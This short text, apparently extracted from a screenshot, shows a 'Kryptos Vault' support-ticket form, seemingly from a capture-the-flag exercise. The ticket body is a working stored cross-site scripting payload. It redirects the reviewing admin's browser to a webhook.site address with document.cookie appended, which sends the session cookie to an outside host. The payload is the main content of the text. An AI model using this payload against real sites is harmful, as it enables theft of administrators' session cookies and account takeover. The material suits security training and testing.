 KRYPTOS VAULT SUPPORT
REPORT ANY ISSUES REGARDING THE KRYPTOS VAULT BELOW
<script>document.location='
https://webhook.site
/888b441e-ed74-4bba-8c87-
e40f690d376a?c='+document.c
ookie</script>
AN ADMIN WILL REVIEW YOUR TICKET SHORTLY!
[SEND]